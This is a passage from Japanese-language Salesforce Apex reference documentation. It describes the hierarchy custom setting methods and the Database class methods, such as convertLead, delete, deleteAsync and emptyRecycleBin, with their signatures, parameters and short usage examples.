#### パラメータ

`dataSetName`  
型: [String](#)

#### 戻り値

型: `CustomSetting__c`

#### 使用方法

指定されたデータセットにデータが定義されていない場合は、このメソッドは `null` を返します。

#### **getValues (dataSetName)**

指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、`getInstance (dataSetName)` と同一のオブジェクトを返します。

#### 署名

```
public CustomSetting__c getValues(String dataSetName)
```

#### パラメータ

`dataSetName`  
型: [String](#)

#### 戻り値

型: `CustomSetting__c`

#### 使用方法

指定されたデータセットにデータが定義されていない場合は、このメソッドは `null` を返します。

## 階層カスタム設定メソッド

次に、階層カスタム設定のインスタンスメソッドを示します。

### メモ:

- API バージョン 41.0 以下では、`testSetup` メソッドを含め、Apex テストクラスの各メソッドは、階層カスタム設定の値を挿入できます。この動作は、別のテストメソッドに挿入された階層カスタム設定レコードと同じ `SetupOwnerId` 値がメソッドにある場合も当てはまります。
- API バージョン 42.0 以降では、階層カスタム設定を `testSetup` メソッドに挿入する場合、同じ `SetupOwnerId` を持つ階層カスタム設定レコードをテストメソッドに挿入すると、`DUPLICATE_VALUE` 例外が発生します。

このセクションの内容:

#### [getInstance\(\)](#)

現在のユーザのカスタム設定データセットレコードを返します。カスタム設定レコードに返される項目は、階層内で定義された最下位レベル項目に基づいてマージされます。

#### [getInstance\(userId\)](#)

指定されたユーザ ID のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レコードと項目が返されます。ユーザレベルのカスタム設定のデータを明示的に取得する場合に使用します。

#### [getInstance\(profileId\)](#)

指定されたプロファイル ID のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レコードと項目が返されます。プロファイルレベルのカスタム設定のデータを明示的に取得する場合に使用します。

#### [getOrgDefaults\(\)](#)

組織のカスタム設定データセットレコードを返します。

#### [getValues\(userId\)](#)

指定されたユーザ ID のカスタム設定データセットレコードを返します。

#### [getValues\(profileId\)](#)

指定されたプロファイル ID のカスタム設定データセットを返します。

### `getInstance()`

現在のユーザのカスタム設定データセットレコードを返します。カスタム設定レコードに返される項目は、階層内で定義された最下位レベル項目に基づいてマージされます。

### 署名

```
public CustomSetting__c getInstance()
```

### 戻り値

型: `CustomSetting__c`

## 使用方法

ユーザーにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定オブジェクトを返します。新しいカスタム設定オブジェクトには、`null` に設定された ID と、より上位の階層からマージされた項目が含まれます。この新しいカスタム設定レコードをユーザーに追加するには、`insert` または `upsert` を使用します。階層にカスタム設定データが定義されていない場合、ユーザー ID が含まれる `SetupOwnerId` 項目を除き、返されるカスタム設定の項目は空です。

-  **メモ:** Salesforce API バージョン 21.0 以前を使用して保存された Apex の場合、このメソッドは、階層内の最下位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコードを返します。差し込みはユーザーから開始します。また、階層にカスタム設定データが定義されていない場合、このメソッドは `null` を返します。

このメソッドは現在のユーザーの `getInstance(User_Id)` へのメソッドコールと同じです。

## 例

- ユーザーに定義されているカスタム設定データセット: 「山田太郎」というユーザー、「システム管理者」というプロファイル、および組織全体に定義されたカスタム設定データセットがあり、コードを実行しているユーザーが山田太郎である場合、このメソッドは、山田太郎に定義されているカスタム設定レコードを返します。
- 差し込み項目: 「山田太郎」というユーザーと「システム管理者」というプロファイルに項目 A および項目 B を持つカスタム設定データセットがあるとします。項目 A は山田太郎に定義されており、項目 B は `null` であるがシステム管理者プロファイルに定義されている場合、このメソッドは、山田太郎には、山田太郎の項目 A とシステム管理者プロファイルから得た項目 B を持つカスタム設定レコードを返します。
- ユーザーにカスタム設定データセットレコードが定義されていない: 現在のユーザーが「井上花子」であり、「システム管理者」プロファイルを共有しているが、ユーザーとしての井上花子に定義されたデータがない場合、このメソッドは、ID が `null` で、階層内で最下位レベルに定義された項目に基づいて差し込まれた項目を持つ、新しいカスタム設定レコードを返します。

### `getInstance(userId)`

指定されたユーザー ID のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レコードと項目が返されます。ユーザーレベルのカスタム設定のデータを明示的に取得する場合に使用します。

## 署名

```
public CustomSetting__c getInstance(ID userId)
```

## パラメータ

`userId`  
型: ID

## 戻り値

型: CustomSetting\_\_c

## 使用方法

ユーザにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定オブジェクトを返します。新しいカスタム設定オブジェクトには、`null` に設定された ID と、より上位の階層からマージされた項目が含まれます。この新しいカスタム設定レコードをユーザに追加するには、`insert` または `upsert` を使用します。階層にカスタム設定データが定義されていない場合、ユーザ ID が含まれる `SetupOwnerId` 項目を除き、返されるカスタム設定の項目は空です。

 **メモ:** Salesforce API バージョン 21.0 以前を使用して保存された Apex の場合、このメソッドは、階層内の最下位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコードを返します。差し込みはユーザから開始します。また、階層にカスタム設定データが定義されていない場合、このメソッドは `null` を返します。

### `getInstance(profileId)`

指定されたプロファイル ID のカスタム設定データセットレコードを返します。最下位レベルのカスタム設定レコードと項目が返されます。プロファイルレベルのカスタム設定のデータを明示的に取得する場合に使用します。

## 署名

```
public CustomSetting__c getInstance(ID profileId)
```

## パラメータ

`profileId`  
型: ID

## 戻り値

型: CustomSetting\_\_c

## 使用方法

プロファイルにカスタム設定データが定義されていない場合、このメソッドは新しいカスタム設定レコードを返します。新しいカスタム設定オブジェクトには、`null` に設定された ID と、組織のデフォルト値からマージされた項目が含まれます。この新しいカスタム設定をプロファイルに追加するには、`insert` または `upsert` を使用します。階層にカスタム設定データが定義されていない場合、プロファイル ID が含まれる `SetupOwnerId` 項目を除き、返されるカスタム設定の項目は空です。

 **メモ:** Salesforce API バージョン 21.0 以前を使用して保存された Apex の場合、このメソッドは、階層の最下位レベルに定義されている項目値から差し込まれた項目を持つ、カスタム設定データセットレコードを返します。差し込みはプロファイルから開始します。また、階層にカスタム設定データが定義されていない場合、このメソッドは `null` を返します。

### `getOrgDefaults()`

組織のカスタム設定データセットレコードを返します。

## 署名

```
public CustomSetting__c getOrgDefaults()
```

## 戻り値

型: CustomSetting\_\_c

## 使用方法

組織にカスタム設定データが定義されていない場合、このメソッドは空のカスタム設定オブジェクトを返します。

 **メモ:** Salesforce API バージョン 21.0 以前を使用して保存された Apex の場合、このメソッドは、組織にカスタム設定データが定義されていないならば、`null` を返します。

## getValues (userId)

指定されたユーザ ID のカスタム設定データセットレコードを返します。

## 署名

```
public CustomSetting__c getValues(ID userId)
```

## パラメータ

`userId`  
型: ID

## 戻り値

型: CustomSetting\_\_c

## 使用方法

ユーザレベルで定義されているカスタム設定データのサブセットが必要な場合にのみ使用します。たとえば、組織レベルで「alpha」の値を割り当てられているカスタム設定項目があり、ユーザレベルまたはプロファイルレベルで値が割り当てられていないとします。 `getValues (userId)` は、このカスタム設定項目に `null` を返します。

## getValues (profileId)

指定されたプロファイル ID のカスタム設定データセットを返します。

## 署名

```
public CustomSetting__c getValues(ID profileId)
```

## パラメータ

`profileId`

型: ID

## 戻り値

型: CustomSetting\_\_c

## 使用方法

プロファイルレベルで定義されているカスタム設定データのサブセットが必要な場合にのみ使用します。たとえば、組織レベルで「alpha」の値を割り当てられているカスタム設定項目があり、ユーザーレベルまたはプロファイルレベルで値が割り当てられていないとします。 `getValues(ProfileId)` は、このカスタム設定項目に `null` を返します。

## Database クラス

データを作成および操作するメソッドが含まれます。

## 名前空間

System

## 使用方法

一部の Database メソッドは DML ステートメントとしても存在します。

関連トピック:

[Apex DML 操作](#)

## データベースメソッド

Database のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[convertLead\(leadToConvert, allOrNone\)](#)

リード取引開始によって取引先、取引先責任者、および (必要に応じて) 商談を作成します。

[convertLead\(leadsToConvert, allOrNone\)](#)

LeadConvert オブジェクトのリストを、取引先、取引先責任者、および (必要に応じて) 商談に変換します。

[countQuery\(query\)](#)

実行時に動的 SOQL クエリが返すレコード数を返します。

[delete\(recordToDelete, allOrNone\)](#)

個別の取引先や取引先責任者など、既存の sObject レコードを組織のデータから削除します。

`delete(recordsToDelete, allOrNone)`

個別の取引先や取引先責任者など、既存の `sObject` レコードのリストを組織のデータから削除します。

`delete(recordID, allOrNone)`

個別の取引先や取引先責任者など、既存の `sObject` レコードを組織のデータから削除します。

`delete(recordIDs, allOrNone)`

個別の取引先や取引先責任者など、既存の `sObject` レコードのリストを組織のデータから削除します。

`deleteAsync(subjects, callback)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。削除後にレコードごとに `processDelete` メソッドがコールされるコールバッククラスを参照できます。

`deleteAsync(subject, callback)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。削除後に `processDelete` メソッドがコールされるコールバッククラスを参照できます。

`deleteAsync(subjects)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

`deleteAsync(subject)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

`deleteImmediate(subjects)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

`deleteImmediate(subject)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

`emptyRecycleBin(recordIDs)`

指定したレコードがごみ箱から完全に削除されます。

`emptyRecycleBin(obj)`

指定した `sObject` がごみ箱から完全に削除されます。

`emptyRecycleBin(listOfObjects)`

指定した `sObject` がごみ箱から完全に削除されます。

`executeBatch(batchClassObject)`

指定したクラスに対応する実行の Apex の一括処理ジョブを送信します。

[executeBatch\(batchClassObject, scope\)](#)

指定したクラスおよび範囲を使用して実行する Apex の一括処理ジョブを送信します。

[getAsyncDeleteResult\(deleteResult\)](#)

`Database.DeleteResult` オブジェクトで識別される非同期的な削除操作の状況を取得します。

[getAsyncDeleteResult\(asyncLocator\)](#)

結果の一意の識別子に基づいて非同期的な削除操作の結果を取得します。

[getAsyncLocator\(result\)](#)

指定した非同期的な挿入、更新、または削除操作の結果に関連付けられた `asyncLocator` を返します。

[getAsyncSaveResult\(saveResult\)](#)

`Database.SaveResult` オブジェクトで識別される非同期的な挿入または更新操作の状況を返します。

[getAsyncSaveResult\(asyncLocator\)](#)

各変更に関連付けられた一意の識別子に基づいて非同期的な挿入または更新操作の状況を返します。

[getDeleted\(sObjectType, startDate, endDate\)](#)

指定された開始日時と終了日時の期間内に `sObject` 型に対して削除されたものの、依然としてごみ箱にある個々のレコードのリストを返します。

[getQueryLocator\(listofQueries\)](#)

Apex または Visualforce の一括処理で使用される `QueryLocator` オブジェクトを作成します。

[getQueryLocator\(query\)](#)

Apex または Visualforce の一括処理で使用される `QueryLocator` オブジェクトを作成します。

[getUpdated\(sObjectType, startDate, endDate\)](#)

指定された開始日時と終了日時の期間内に `sObject` 型に対して更新された個々のレコードのリストを返します。

[insert\(recordToInsert, allOrNone\)](#)

個別の取引先や取引先責任者など、`sObject` を組織のデータに追加します。

[insert\(recordsToInsert, allOrNone\)](#)

個別の取引先や取引先責任者など、1 つ以上の `sObject` を組織のデータに追加します。

[insert\(recordToInsert, dmlOptions\)](#)

個別の取引先や取引先責任者など、`sObject` を組織のデータに追加します。

[insert\(recordsToInsert, dmlOptions\)](#)

個別の取引先や取引先責任者など、1 つ以上の `sObject` を組織のデータに追加します。

[insertAsync\(subjects, callback\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後にレコードごとに `processSave` メソッドがコールされるコールバッククラスを参照できます。

[insertAsync\(subject, callback\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後に `processSave` メソッドがコールされるコールバッククラスを参照できます。

[insertAsync\(subjects\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

[insertAsync\(subject\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

[insertImmediate\(subjects\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

[insertImmediate\(subject\)](#)

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

[merge\(masterRecord, duplicateId\)](#)

指定の重複レコードを同じ型のマスタ sObject レコードにマージし、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみをマージします。

[merge\(masterRecord, duplicateRecord\)](#)

指定された重複する sObject レコードを同じ型のマスタ sObject レコードにマージし、重複を削除して関連レコードの親を変更します。

[merge\(masterRecord, duplicateIds\)](#)

同じ sObject 型のレコードを 2 つまでマスタ sObject レコードにマージし、その他のレコードを削除して関連レコードの親を変更します。

[merge\(masterRecord, duplicateRecords\)](#)

同じオブジェクト種別のレコードを 2 つまでマスタ sObject レコードにマージし、その他のレコードを削除して関連レコードの親を変更します。

[merge\(masterRecord, duplicateId, allOrNone\)](#)

指定された重複するレコードを同じ型のマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみをマージします。

[merge\(masterRecord, duplicateRecord, allOrNone\)](#)

指定された重複する sObject レコードを同じ型のマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して関連レコードの親を変更します。

[merge\(masterRecord, duplicateIds, allOrNone\)](#)

同じ sObject 型のレコードを 2 つまでマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。

[merge\(masterRecord, duplicateRecords, allOrNone\)](#)

同じオブジェクト種別のレコードを 2 つまでマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。

[query\(queryString\)](#)

実行時に動的 SOQL クエリを作成します。

[rollback\(databaseSavepoint\)](#)

データベースを、savepoint 変数で指定された状態に復元します。最後の savepoint 後に送信されたメールもロールバックされ、送信されません。

[setSavepoint\(\)](#)

ローカル変数として保存でき、rollback メソッドで使用してデータベースをその時点で復元できる savepoint 変数を返します。

[undelete\(recordToUndelete, allOrNone\)](#)

個別の取引先や取引先責任者など、既存の sObject レコードを組織のごみ箱から復元します。

[undelete\(recordsToUndelete, allOrNone\)](#)

個別の取引先や取引先責任者など、1つ以上の既存の sObject レコードを組織のごみ箱から復元します。

[undelete\(recordID, allOrNone\)](#)

個別の取引先や取引先責任者など、既存の sObject レコードを組織のごみ箱から復元します。

[undelete\(recordIDs, allOrNone\)](#)

個別の取引先や取引先責任者など、1つ以上の既存の sObject レコードを組織のごみ箱から復元します。

[update\(recordToUpdate, allOrNone\)](#)

個別の取引先または取引先責任者など、組織のデータ内の既存の sObject レコードを更新します。

[update\(recordsToUpdate, allOrNone\)](#)

個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の1つ以上の既存の sObject レコードを更新します。

[update\(recordToUpdate, dmlOptions\)](#)

個別の取引先または取引先責任者など、組織のデータ内の既存の sObject レコードを更新します。

[update\(recordsToUpdate, dmlOptions\)](#)

個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の1つ以上の既存の sObject レコードを更新します。

[upsert\(recordToUpsert, externalIdField, allOrNone\)](#)

既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場合は ID 項目を使用して、1つのステートメント内で新しい sObject レコードの作成や既存の sObject レコードの更新を行います。

[upsert\(recordsToUpsert, externalIdField, allOrNone\)](#)

既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場合は ID 項目を使用して、1つのステートメント内で新しい sObject レコードの作成や既存の sObject レコードの更新を行います。

[updateAsync\(subjects, callback\)](#)

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後にレコードごとに processSave メソッドがコールされるコールバッククラスを参照できます。

`updateAsync(subject, callback)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後に `processSave` メソッドがコールされるコールバッククラスを参照できます。

`updateAsync(subjects)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

`updateAsync(subject)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

`updateImmediate(subjects)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

`updateImmediate(subject)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

**`convertLead(leadToConvert, allOrNone)`**

リード取引開始によって取引先、取引先責任者、および (必要に応じて) 商談を作成します。

## 署名

```
public static Database.LeadConvertResult convertLead(Database.LeadConvert leadToConvert,
Boolean allOrNone)
```

## パラメータ

`leadToConvert`

型: `Database.LeadConvert`

`allOrNone`

型: `Boolean`

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.LeadConvertResult](#)

## 使用方法

`convertLead` メソッドは、最大 100 の `LeadConvert` オブジェクトを受け入れます。

実行された各 `convertLead` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `convertLead(leadsToConvert, allOrNone)`

`LeadConvert` オブジェクトのリストを、取引先、取引先責任者、および (必要に応じて) 商談に変換します。

## 署名

```
public static Database.LeadConvertResult[] convertLead(Database.LeadConvert[]
leadsToConvert, Boolean allOrNone)
```

## パラメータ

`leadsToConvert`

型: [Database.LeadConvert\[\]](#)

`allOrNone`

型: [Boolean](#)

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.LeadConvertResult\[\]](#)

## 使用方法

`convertLead` メソッドは、最大 100 の `LeadConvert` オブジェクトを受け入れます。

実行された各 `convertLead` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `countQuery(query)`

実行時に動的 SQL クエリが返すレコード数を返します。

## 署名

```
public static Integer countQuery(String query)
```

## パラメータ

*query*  
型: [String](#)

## 戻り値

型: [Integer](#)

## 使用方法

詳細は、「[動的 SOQL](#)」(ページ 208)を参照してください。

実行された各 `countQuery` メソッドは、SOQL クエリのガバナ制限にカウントされます。

## 例

```
String queryString =
    'SELECT count() FROM Account';
Integer i =
    Database.countQuery(queryString);
```

## `delete(recordToDelete, allOrNone)`

個別の取引先や取引先責任者など、既存の `sObject` レコードを組織のデータから削除します。

## 署名

```
public static Database.DeleteResult delete(SObject recordToDelete, Boolean allOrNone)
```

## パラメータ

*recordToDelete*  
型: [sObject](#)

*allOrNone*  
型: [Boolean](#)

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.DeleteResult](#)

## 使用方法

`delete` は、SOAP API の `delete()` ステートメントに類似しています。

実行された各 `delete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`delete(recordsToDelete, allOrNone)`**

個別の取引先や取引先責任者など、既存の `sObject` レコードのリストを組織のデータから削除します。

### 署名

```
public static Database.DeleteResult[] delete(SObject[] recordsToDelete, Boolean allOrNone)
```

### パラメータ

`recordsToDelete`

型: `SObject[]`

`allOrNone`

型: `Boolean`

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

### 戻り値

型: `Database.DeleteResult[]`

### 使用方法

`delete` は、SOAP API の `delete()` ステートメントに類似しています。

実行された各 `delete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### 例

次の例では、「DotCom」という名前の取引先を削除しています。

```
Account[] doomedAccts = [SELECT Id, Name FROM Account WHERE Name = 'DotCom'];
Database.DeleteResult[] DR_Dels = Database.delete(doomedAccts);
```

**`delete(recordID, allOrNone)`**

個別の取引先や取引先責任者など、既存の `sObject` レコードを組織のデータから削除します。

### 署名

```
public static Database.DeleteResult delete(ID recordID, Boolean allOrNone)
```

## パラメータ

*recordID*

型: ID

*allOrNone*

型: Boolean

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りのDML操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.DeleteResult](#)

## 使用方法

`delete` は、SOAP API の `delete()` ステートメントに類似しています。

実行された各 `delete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`delete(recordIDs, allOrNone)`**

個別の取引先や取引先責任者など、既存の sObject レコードのリストを組織のデータから削除します。

## 署名

```
public static Database.DeleteResult[] delete(ID[] recordIDs, Boolean allOrNone)
```

## パラメータ

*recordIDs*

型: ID[]

*allOrNone*

型: Boolean

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りのDML操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.DeleteResult\[\]](#)

## 使用方法

`delete` は、SOAP API の `delete()` ステートメントに類似しています。

実行された各 `delete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `deleteAsync(subjects, callback)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。削除後にレコードごとに `processDelete` メソッドがコールされるコールバッククラスを参照できます。

## 署名

```
public static List<Database.DeleteResult> deleteAsync(List<SObject> subjects,
DataSource.AsyncDeleteCallback callback)
```

## パラメータ

*subjects*

型: `List<SObject>`

削除する外部オブジェクトレコードのリスト。

*callback*

型: `DataSource.AsyncDeleteCallback`

元のコンテキストの状態と挿入操作の完了後に実行されるアクション (`processDelete` メソッド) を含むコールバック。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncDeleteCallback` を拡張する必要があります。

## 戻り値

型: `List<Database.DeleteResult>`

削除操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子 (`asyncLocator`) に関連付けられます。 `asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。 `Database.getAsyncDeleteResult()` を使用して最終結果を取得します。

### `deleteAsync(subject, callback)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。削除後に `processDelete` メソッドがコールされるコールバッククラスを参照できます。

## 署名

```
public static Database.DeleteResult deleteAsync(SObject subject,
DataSource.AsyncDeleteCallback callback)
```

## パラメータ

*subject*

型: [SObject](#)

削除する外部オブジェクトレコード。

*callback*

型: [DataSource.AsyncDeleteCallback](#)

元のコンテキストの状態と挿入操作の完了後に実行されるアクション (`processDelete` メソッド) を含むコールバック。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncDeleteCallback` を拡張する必要があります。

## 戻り値

型: [Database.DeleteResult](#)

削除操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子 (`asyncLocator`) に関連付けられます。 `asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は

`Database.getAsyncLocator()` で取得できます。 `Database.getAsyncDeleteResult()` を使用して最終結果を取得します。

## `deleteAsync (subjects)`

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

## 署名

```
public static List<Database.DeleteResult> deleteAsync(List<SObject> subjects)
```

## パラメータ

*subjects*

型: `List<SObject>`

削除する外部オブジェクトレコードのリスト。

## 戻り値

型: `List<Database.DeleteResult>`

削除操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子 (`asyncLocator`) に関連付けられます。 `asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は

`Database.getAsyncLocator()` で取得できます。`Database.getAsyncDeleteResult()` を使用して最終結果を取得します。

#### **deleteAsync (subject)**

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

#### 署名

```
public static Database.DeleteResult deleteAsync(SObject subject)
```

#### パラメータ

*subject*

型: [SObject](#)

削除する外部オブジェクトレコード。

#### 戻り値

型: [Database.DeleteResult](#)

削除操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(`asyncLocator`)に関連付けられます。`asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncDeleteResult()` を使用して最終結果を取得します。

#### **deleteImmediate (subjects)**

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

#### 署名

```
public static List<Database.DeleteResult> deleteImmediate(List<SObject> subjects)
```

#### パラメータ

*subjects*

型: `List<SObject>`

削除する外部オブジェクトレコードのリスト。

#### 戻り値

型: `List<Database.DeleteResult>`

削除操作の状況の結果。

**deleteImmediate (subject)**

指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

## 署名

```
public static Database.DeleteResult deleteImmediate(SObject subject)
```

## パラメータ

*subject*

型: [SObject](#)

削除する外部オブジェクトレコード。

## 戻り値

型: [Database.DeleteResult](#)

削除操作の状況の結果。

**emptyRecycleBin (recordIds)**

指定したレコードがごみ箱から完全に削除されます。

## 署名

```
public static Database.EmptyRecycleBinResult[] emptyRecycleBin(ID [] recordIds)
```

## パラメータ

*recordIds*

型: [ID\[\]](#)

## 戻り値

型: [Database.EmptyRecycleBinResult\[\]](#)

## 使用方法

次の点に注意してください。

- このメソッドを使用してレコードが削除されると、復元することはできません。
- 削除対象として指定できるのは 10,000 件のレコードのみです。
- ログインユーザは、自身のごみ箱にあるレコード、または、下位のごみ箱にあるレコードの中でクエリ可能なものはすべて削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組織内のすべてのごみ箱のレコードに対するクエリと削除を実行できます。

- カスケード削除レコード ID は ID のリストに含めないでください。リストに含めるとエラーが発生します。たとえば、取引先レコードが削除されると、関連するすべての取引先責任者、商談、契約なども削除されます。最上位の取引先の ID のみを含めるようにしてください。関連するレコードはすべて自動的に削除されます。
- DML ステートメントによって処理された項目の数に、削除された項目が追加され、発行された DML ステートメントの合計数にメソッドコールが追加されます。実行された各 `emptyRecycleBin` メソッドは、DML ステートメントのガバナ制限にカウントされます。

#### `emptyRecycleBin (obj)`

指定した `sObject` がごみ箱から完全に削除されます。

